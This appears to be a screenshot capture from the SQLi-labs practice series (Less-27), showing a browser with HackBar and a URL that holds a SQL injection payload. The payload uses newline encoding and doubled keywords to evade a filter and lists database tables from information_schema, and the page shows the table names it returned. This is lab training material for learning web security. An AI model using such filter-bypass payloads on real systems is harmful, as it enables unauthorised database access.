 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-27
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other Contribute now! Ha
http://www.sqli.com/Less-27/?id=%0a-1'uunionnion %0a+seleseleselectctct%0a+1,%0a+2,%0a+
(seleseleselectctct%0a+GROUP_CONCAT(table_name)%0a+from%0a+information_schema.tables%0a+where%0a+table_schema%0a+=database())%0a'&XDEBUG_SESSION_START=PHPSTORM